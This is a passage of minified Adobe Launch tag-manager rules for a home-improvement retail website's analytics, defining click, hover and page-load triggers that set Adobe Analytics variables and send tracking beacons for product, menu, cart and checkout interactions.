Payment"),t.clearVars()}),3e3)}},trackerProperties:{}}}]},{id:"RLa3ace80bbe3c41f5bbc93542c8724c8d",name:'Favorite List - "Add to My List" Button Click @ PDP (XDM)',events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".addToListsBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC88cd846596ca40a0a1ba93b3047ea7c3-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa430e840c5e4479eb8a238b53ccaaf9f",name:"retag_Error stock @ PDP",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"error-stock"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=document.getElementById("errorStockPLPSLP"),t=document.getElementById("errorStockPDP");return!e&&!t}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function a(){t.linkTrackVars="eVar39,eVar41,eVar88,eVar56,prop11,prop2,prop29,prop49,events,products",t.linkTrackEvents="event26";var e=window.location.href;if(!0===e.includes("/product/")){var a="";a=document.querySelector(".modal-message.error .message-text").textContent,t.products=";"+_satellite.getVar("ecom_sku"),t.eVar39="product detail page :"+a,t.prop11="product detail page :"+a,t.events="event26",t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop49=_satellite.getVar("page_url")}else if(!0===e.includes("/category/")){var r="";r=document.querySelector(".modal-message.error .message-text").textContent,t.products=";"+_satellite.getVar("sku-plp"),t.eVar39="plp :"+r,t.prop11="plp :"+r,t.events="event26",t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop49=_satellite.getVar("page_url")}else if(!0===e.includes("/search")&&!1===e.includes("no-search-result")){r="";r=document.querySelector(".modal-message.error .message-text").textContent,t.products=";"+_satellite.getVar("sku-plp"),t.eVar39="slp :"+r,t.prop11="slp :"+r,t.events="event26",t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop49=_satellite.getVar("page_url")}}window.addEventListener("load",a())}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Error Stock",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa46de90040fa41d0adad1c3601f12f3f",name:"Retag_Men\xfa Cat Click N0 Mobile @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[class*='ListItem-module__level-1']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'div[level="1"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar174,prop2,prop29,prop48,prop49,prop69,events",t.linkTrackEvents="event148",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event148",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),_satellite.getVar("Men\xfa_Cat_n0-n1-n2");var a=this.textContent;_satellite.setVar("n0",a),console.log("N0 es: "+a)}},trackerProperties:{eVars:[{name:"eVar174",type:"value",value:"%this.@text%"}],props:[{name:"prop69",type:"value",value:"%this.@text%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat Click N0 Mobile",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLa563265e81fa4cd5a8b53c4f06b9699f",name:"Delete Visit Cookie @ All Pages",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"digitalData.page.canal",value:"kioskos"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC10b63c626c5b48589d8ed607ee20b22b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLa62c21c03d19404f8129c36140065b5b",name:"Retag_Cambiar Ubicaci\xf3n \u2013 Modal ZP @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-zone-selection-change",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".Location-module_save-button__3A_1m",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar130,events",t.linkTrackEvents="event116",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar130=_satellite.getVar("ubicacion"),t.events="event116";var a=_satellite.getVar("ubicacion");console.log("V3:"+a)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Cambiar Ubicaci\xf3n \u2013 Modal ZP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLaac9dd9fab1f494e854abe5c150722fa",name:"Retag_Mostrar Fecha Despacho @ Delivery",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".fbra_dateTimeDeliveryColumn__calendarDate,.fbra_test_dateTimeDeliveryColumn__calendarDate"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/delivery?",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar97",type:"value",value:"%fecha-inicial-despacho%"}],events:[{name:"event114"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Mostrar Fecha Despacho @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLac790d815f47458a8602002cb4a611dd",name:'Click: Smart Search Banner "Comienza tu b\xfasqueda" @ PLP/SLP',events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".banner-container .banner-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category",valueIsRegex:!0},{value:"/search",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar56,eVar85,eVar88,eVar102,events",t.linkTrackEvents="event269";var a=[],r="";elementList=document.getElementById("testId-btn-list-view").hasAttribute("disabled"),r=!0===elementList?document.getElementsByClassName("product-info"):document.getElementsByClassName("product-wrapper");document.querySelectorAll(".mobile-price .main .price");for(var n=0;n<r.length;n++){var i=";"+r[n].getAttribute("data-key");a.push(i)}t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.products=a.join(","),t.events="event269"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:'Click: Smart Search Banner "Comienza tu b\xfasqueda" @ PLP/SLP',linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLac9eef02dee1468badc84ca69c761880",name:"Add Warranty/Service @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".service-warranty-wrapper button.button-pill-secondary",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0},{value:"/category",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC96ee077410724fb9bccf8f15676a3690-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLad165baf3ee8488eb8469e39415dad91",name:"Retag_Men\xfa Cat click N1 Desktop @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class*=MenuDesktop-module_special-item__] a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".category-link .link-primary",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#menu-desktop .link-primary",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar171,eVar172,eVar33,prop2,prop29,prop48,prop49,prop63,prop64,prop70,events",t.linkTrackEvents="event17",_satellite.getVar("Men\xfa_Cat_n0-n1-n2");var a=this.textContent;!0===a.includes(" >")&&(a=(a=a.split(" >"))[0]),!0===a.includes(", ")&&(a=(a=a.split(", "))[0]),_satellite.setVar("n1",a);var r=_satellite.getVar("n0")+" : "+_satellite.getVar("n1");t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar171=_satellite.getVar("n0"),t.eVar172=_satellite.getVar("n1"),t.eVar33=r,t.events="event17",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop63=_satellite.getVar("n0"),t.prop64=_satellite.getVar("n1"),t.prop70=r}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat click N1 Desktop",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLaf5e255374d1446b9b01a0908bedb762",name:"Ratings & Reviews Interactions @ PDP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".rating-empty__button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".so-review-form-product-rating input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".so-review-form-attribute-container input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".so-review-recommendation-options input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".so-review-form-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".so-review-form-term-checkbox",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#accordion-so-pdp-product-reviews",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-reviews .modal .close-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".write-review",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-rating-star",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC998cfc3a03304b8ba53cd3a3d26de173-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLafa186c6b1f24c2ca47eb3f0bcde7e98",name:"View: Location Pop-Up Modal @ SLP/PLP/PDP/Home",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"[class*=LocationConfirmationModal-module_location-confirm-wrapper]"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return"https://www.sodimac.com.ar/sodimac-ar/"===window.location.href||"/sodimac-ar/"===e||!0===e.includes("/category/")||!0===e.includes("search")&&!1===e.includes("no-search-result")||!0===e.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar131,eVar132,eVar169,eVar185,events",t.linkTrackEvents="event391",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar169=this.getAttribute("dycomponentname"),t.events="event391";var a=this.querySelector("[class*=LocationConfirmationModal-module_heading-text]").textContent;t.eVar185="Lo sentimos, hubo un problema y no pudimos determinar tu ubicaci\xf3n"===a?"View - Location Modal (Location not found)":"View - Location Modal"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"View: Location Pop-Up Modal @ SLP/PLP/PDP/Home",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb03dfdb931cd41fab6fe09576b1ce70c",name:"retag_Cambiar Documento de compra @ Payment",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"change-invoice-type"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event243"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Cambiar tipo Documento de compra",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb1c45d6c07034ff99fe32c849ac3f501",name:"Calculadora de Pisos - Manual @ PDP",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC1f1c4af97c0f41f5bc09c7a041311335-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb5c0dd83598e4a7f8b47664e2bf6a8c8",name:"Variants Option Click @ XLP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:"#testId-Link-size-available",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/search",valueIsRegex:!0},{value:"/category",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a;t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar132,eVar51,events",t.linkTrackEvents="event351",elementList=document.getElementById("testId-btn-list-view").hasAttribute("disabled"),a=(!0===elementList?this.closest("product-info"):this.closest(".product-wrapper")).getAttribute("data-key"),sessionStorage.setItem("sku",a),t.products=";"+a+";;;event351=1",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.events="event351"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Variants Option Click @ XLP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb722b089eae049ffb028bdc19f70e51b",name:"App Mobile Cookie @ All Pages",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return-1!=document.location.href.indexOf("channel=")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'var date = new Date();\nvar expires;\nvar value;\ndate.setTime(date.getTime()+(10*365*24*60*60*1000));\nexpires = date.toUTCString();\ndocument.cookie ="appmobile="+_satellite.getVar(\'appMobile-url\')+";expires="+expires+";domain=.sodimac.com.ar;path=/";',language:"javascript"}}]},{id:"RLb8548ff689414d45995721dd15a411c1",name:"Retag_Guardar medio de pago @ Confirmation",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.fbra_preferablePayment div.fbra_checkbox__box,div.fbra_preferablePayment span.fbra_preferablePayment__inputLabel",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return 1!=digitalData.ecom.savePaymentSelected}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar13",type:"value",value:"%ecom_tipoCliente%"},{name:"eVar64",type:"value",value:"%ecom_typeOfPurchase%"},{name:"eVar65",type:"value",value:"%ecom_preferredPayment%"},{name:"eVar74",type:"value",value:"%ecom_preferredDeliveryGeo1%"},{name:"eVar75",type:"value",value:"%ecom_preferredDeliveryGeo2%"},{name:"eVar76",type:"value",value:"%ecom_preferredDeliveryGeo3%"},{name:"eVar77",type:"value",value:"%ecom_preferredDeliveryGeo4%"},{name:"eVar78",type:"value",value:"%ecom_orderAddressGeo1%"},{name:"eVar79",type:"value",value:"%ecom_orderAddressGeo2%"},{name:"eVar80",type:"value",value:"%ecom_orderAddressGeo3%"},{name:"eVar81",type:"value",value:"%ecom_orderAddressGeo4%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop71",type:"value",value:"pl - confirmation page"}],events:[{name:"event85"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Guardar medio de pago @ Confirmation",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb8cb59bb6577448bb8d57975bb302e12",name:"Client Profile @ All pages",events:[{modulePath:"core/src/lib/events/timeOnPage.js",settings:{timeOnPage:1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!(!digitalData.login.cProfileProducts&&!digitalData.login.cProfileCRM)}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar190",t.eVar190=digitalData.login.cProfileProducts||digitalData.login.cProfileCRM}},trackerProperties:{}}}]},{id:"RLba46eb1c7c9a4246849f96f78f42794f",name:"Flying Tags Click Mini Setting @ EDP",events:[{modulePath:"core/src/lib/events/hover.js",settings:{elementSelector:"[class^=styles_bigImgMobileContainer] .proStockMiniSetting",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/deco-proyectos",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a=this.querySelector("a").href;if(""===a){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event179,event149",i=i=(i=(i=location.pathname).split("deco-proyectos/"))[1].split("/");for(var r=0;r<i.length-1;r++)""!==i[r+1]&&(i[r]=i[r]+": ");var n=(i=(i=(i=i.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(r=0;r<n.length;r++)"y"!==n[r]&&"e"!==n[r]&&"para"!==n[r]&&"tu"!==n[r]&&"de"!==n[r]&&(n[r]=n[r][0].toUpperCase()+n[r].substr(1));n=n.join(" "),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+n,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.products=";"+a,t.events="event179,event149",t.prop2="edp: "+n,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}else{var i;t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event179",i=i=(i=(i=location.pathname).split("deco-proyectos/"))[1].split("/");for(r=0;r<i.length-1;r++)""!==i[r+1]&&(i[r]=i[r]+": ");n=(i=(i=(i=i.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(r=0;r<n.length;r++)"y"!==n[r]&&"e"!==n[r]&&"para"!==n[r]&&"tu"!==n[r]&&"de"!==n[r]&&(n[r]=n[r][0].toUpperCase()+n[r].substr(1));n=n.join(" "),a=(a=a.split("/"))[5],t.products=";"+a,t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+n,
t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.products=";"+a,t.events="event179",t.prop2="edp: "+n,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Flying Tags Click @ EDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLba6d0d1cc09347369e80c25c7fecad14",name:"XLP: Multiple Products Images @ XLP",events:[{modulePath:"core/src/lib/events/hover.js",settings:{elementSelector:"#testId-Link-img-pdp-link",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category",valueIsRegex:!0},{value:"/search",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC367339bca8a74cdc8a14ade5a58b0458-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLbb7388320bc54b06bd652a96f2e0e658",name:"Retag_Save for later - Mover al carro - Sin Redising @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"form[id^=addToCart_saveForLater_]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,eVar186,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event46,scAdd",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar186="Click: Add to cart from SFL",t.products=";"+_satellite.getVar("sku-sfll"),t.events="event46,scAdd",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),console.log(_satellite.getVar("sku-sfll"))}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Save for later - Mover al carro - Sin Redising @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbc1534d5564c4525891857ec259af541",name:"Ratings & Reviews New Interactions @ PDP (XDM)",events:[{modulePath:"core/src/lib/events/timeOnPage.js",settings:{timeOnPage:4},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCb8170a14cb59414fbcce4c192e8edd7f-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLbc15609728464183b1abca2b46ebf584",name:"Cart Personalization Rule @ Cart",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCc6a186f16b3c4f5d9608f28ef7ae395a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLbc33bb251d4a42afb22bd80cb1a06b39",name:"Retag_Selecci\xf3n Direcci\xf3n Preferente @ Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.fbra_componentCheckoutAddressBook__useAddressButton",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/delivery",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC9a32038543574043be006cc1bf3d441b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLbc4f52e3b19f4e5ebaf02a981696b09c",name:"Retag_Menu Cyber Day",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".CategoryMenu-module_category-menu-item-wrapper__195G2",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar150",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),console.log("eVar150")}},trackerProperties:{eVars:[{name:"eVar150",type:"value",value:"%this.@text%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Clic Men\xfa Cat Cyber Day",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLbcca7cf6a2e64c5cb71c6bf5150f1bbd",name:"Click: Compare @ 